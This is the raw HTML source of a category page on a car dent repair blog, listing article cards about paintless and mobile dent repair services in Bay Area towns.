(max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
      
        
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Montserrat,sans-serif!important}</style>
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          

  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #b39ddb"></div>
    
    <a class="category-list-title clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water" style="font-size: 16px; line-height: 19.2px;">Can you fix a car dent with hot water?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #6200ea"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How much does it cost to fix a small dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9575cd"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-for-paintless-dent-removal" style="font-size: 16px; line-height: 19.2px;">How much does it cost for paintless dent removal?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #1b5e20"></div>
    
    <a class="category-list-title clickable" href="/categories/how-to-pop-out-a-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How to pop out a dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #fb8c00"></div>
    
    <a class="category-list-title clickable" href="/categories/how-do-you-get-small-dents-out-of-vehicles" style="font-size: 16px; line-height: 19.2px;">How do you get small dents out of vehicles?</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.autopreprepair.co.uk/wp-content/uploads/2018/05/paintless-dents.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Can you fix a car dent with hot water?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/can-you-fix-a-car-dent-with-hot-water" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#b39ddb, #b39ddb)">
    <span class="text-black">Can you fix a car dent with hot water?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post The Essential Guide To Paintless Dent Repair Tools" href="/page/the-essential-guide-to-paintless-dent-repair-tools" class="clickable">
    
      <p class="h4-title">The Essential Guide To Paintless Dent Repair Tools</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>May 01, 24</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://dent-picks.com/wp-content/uploads/2021/08/vytasporsche-1024x1024.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost for paintless dent removal?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-for-paintless-dent-removal" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9575cd, #9575cd)">
    <span class="text-black">How much does it cost for paintless dent removal?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair For Commercial Vehicles: A Smart Choice" href="/page/mobile-dent-repair-for-commercial-vehicles-a-smart-choice-1" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair For Commercial Vehicles: A Smart Choice</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 30, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://images.squarespace-cdn.com/content/v1/5dd75d2aaeb965723970ea23/1575921291097-2T7VGGAIFOUXLHXS5OPV/PDR-for-large-dents.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Can you fix a car dent with hot water?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/can-you-fix-a-car-dent-with-hot-water" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#b39ddb, #b39ddb)">
    <span class="text-black">Can you fix a car dent with hot water?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Paintless Dent Repair Vs. Traditional Methods: What's Best?" href="/page/paintless-dent-repair-vs-traditional-methods-whats-best" class="clickable">
    
      <p class="h4-title">Paintless Dent Repair Vs. Traditional Methods: What's Best?</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 26, 24</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="http://mainedents.com/assets/dent-repair.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Can you fix a car dent with hot water?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/can-you-fix-a-car-dent-with-hot-water" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#b39ddb, #b39ddb)">
    <span class="text-black">Can you fix a car dent with hot water?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post How To Choose A Reliable Mobile Dent Repair Service (Alamo)" href="/page/how-to-choose-a-reliable-mobile-dent-repair-service-alamo" class="clickable">
    
      <p class="h4-title">How To Choose A Reliable Mobile Dent Repair Service (Alamo)</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 25, 24</div>
      <div class="page-card-info-divider"></div>
      <div>6 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #f4511e">
<p class="h4-title nav-logo-text text-white">Ac</p>
</div>


      <h3 class="nav-title">About Car Dent Repair</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>

  <div class="section-5 category" style="background-color:#1b5e20">
    <h1 class="heading-2 text-white">How to pop out a dent in a car?</h1>
  </div>
  <div class="section-4">
    <div class="div-block-3">
      <div>
        <div class="w-row">
        
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="section-header sm"></div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://static.wixstatic.com/media/4c229d_08a3a64533854216bb015242dd16b6bf~mv2.jpg/v1/fill/w_968,h_968,al_c/4c229d_08a3a64533854216bb015242dd16b6bf~mv2.jpg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Finding The Best Mobile Dent Repair Service Near You (San Ramon)" href="/page/finding-the-best-mobile-dent-repair-service-near-you-san-ramon" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Finding The Best Mobile Dent Repair Service Near You (San Ramon)</p>
                  </a>
                  
                  <p class="page-card-subtitle">If your fender has maintained a dent from an accident or something else coming into call with it, if...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Apr 21, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>5 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://leahysauto.com/wp-content/uploads/2019/09/Paintless-Dent-Repair.png)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Discover The Benefits Of Mobile Dent Repair" href="/page/discover-the-benefits-of-mobile-dent-repair" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Discover The Benefits Of Mobile Dent Repair</p>
                  </a>
                  
                  <p class="page-card-subtitle">Cars have side trim and other things to shield the actual body panels from suffering damage, In some...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Apr 19, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>5 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://lirp.cdn-website.com/04e51d5b/dms3rep/multi/opt/paintlessdent-repair-botleft-640w.png)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Dent Pro Mobile around Orinda" href="/page/dent-pro-mobile-orinda" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Dent Pro Mobile around Orinda</p>
                  </a>
                  
                  <p class="page-card-subtitle">Attempt to repair it yourself which is the cheapest however the very least efficient service Take your automobile to a repair service...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Apr 12, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>4 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://www.zero2turbo.com/wp-content/uploads/2021/06/dent-repair-paintless-Large-1024x683.jpeg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Auto Dent Removal in San Ramon" href="/page/auto-dent-removal-san-ramon" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Auto Dent Removal in San Ramon</p>
                  </a>
                  
                  <p class="page-card-subtitle">The initial point is whether you should change the roofing system.This will likely increase the fixing...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Apr 12, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>6 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://www.northwestautocollision.com/wp-content/uploads/5-Benefits-of-Using-Paintless-Dent-Repair-PDR-For-Small-Damages-1-1200x675.jpg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Dent Doctor in Alamo" href="/page/dent-doctor-alamo" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Dent Doctor in Alamo</p>
                  </a>
                  
                  <p class="page-card-subtitle">Yet at the end, you automobile resembles it was never in a hailstorm tornado all without extensive body job or a brand-new paint work.The...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Apr 06, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>6 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Car Roof Repair in Moraga" href="/page/car-roof-repair-moraga" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Car Roof Repair in Moraga</p>
                  </a>
                  
                  <p class="page-card-subtitle">Considering that they are eliminating whole panels from your automobile, study the firm thoroughly, and examine their client reviews to ensure...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Mar 29, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>4 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://images.squarespace-cdn.com/content/v1/5dd75d2aaeb965723970ea23/1575921291097-2T7VGGAIFOUXLHXS5OPV/PDR-for-large-dents.jpg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Affordable Car Body Repair in Brentwood" href="/page/affordable-car-body-repair-brentwood" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Affordable Car Body Repair in Brentwood</p>
                  </a>
                  
                  <p class="page-card-subtitle">If you reside in an area at risk to hail, it is necessary to be planned for repair work costs in instance your automobile endures...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Mar 26, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>6 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url(https://car4ar.org/wp-content/uploads/2024/02/3098.jpg)">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Mobile Dent Removal Cost  Brentwood" href="/page/mobile-dent-removal-cost-brentwood" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Mobile Dent Removal Cost  Brentwood</p>
                  </a>
                  
                  <p class="page-card-subtitle">These are only a few of the factors why PDR is the way to go.Whether you're managing one small...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Mar 03, 24</div>
                    <div class="page-card-info-divider"></div>
                    <div>10 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url([data-uri])">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                    


  
  


<a alt="Category How much does it cost to fix a small dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#6200ea, #6200ea)">
    <span class="text-white">How much does it cost to fix a small dent in a car?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Car Dent Repair around Livermore California" href="/page/car-dent-repair-around-livermore-california" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Car Dent Repair around Livermore California</p>
                  </a>
                  
                  <p class="page-card-subtitle">The prices of fixing the dent are below your insurance deductible, Your lorry is an older model with a reduced overall worth of...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Oct 04, 23</div>
                    <div class="page-card-info-divider"></div>
                    <div>2 min read</div>
                  </div>
                </div>
              </div>
            
              <div class="page-card micro featured" style="margin-bottom: 30px;">
                <div class="card-image sm-md"style="background-image:url([data-uri])">
                  <div style="padding: 12px;">
                  
                    


  
  


<a alt="Category How to pop out a dent in a car?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#1b5e20, #1b5e20)">
    <span class="text-white">How to pop out a dent in a car?</span>
  </div>
</a>

                  
                    


  
  


<a alt="Category How much does it cost for paintless dent removal?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-for-paintless-dent-removal" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9575cd, #9575cd)">
    <span class="text-black">How much does it cost for paintless dent removal?</span>
  </div>
</a>

                  
                    


  
  


<a alt="Category How do you get small dents out of vehicles?" href="https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-do-you-get-small-dents-out-of-vehicles" class="clickable-invis hidden-preload" style="margin-right: 8px; margin-top: 8px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#fb8c00, #fb8c00)">
    <span class="text-black">How do you get small dents out of vehicles?</span>
  </div>
</a>

                  
                  </div>
                </div>
                <div class="div-block-2">
                  <a alt="Click to visit post Car Dent Repair in Martinez " href="/page/car-dent-repair-martinez" class="clickable">
                    <p class="h4-title page-card-header-xs" style="margin-top: 12px;">Car Dent Repair in Martinez </p>
                  </a>
                  
                  <p class="page-card-subtitle">The longer you select unrepaired damages and scrapes, the even more time rust has to back its awful head,...<br></p>
                  
                  <div class="page-card-info xs">
                    <div>Published Oct 03, 23</div>
                    <div class="page-card-info-divider"></div>
                    <div>5 min read</div>
                  </div>
                </div>
              </div>
            

            
            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            
            <div>
              <div class="section-header sm">
                <div class="section-header-wrapper sm">
                  <p class="h4-title section-header-title sm">Navigation</p>
                  <div class="section-header-line"></div>
                  <div class="section-header-line-black sm-cats"></div>
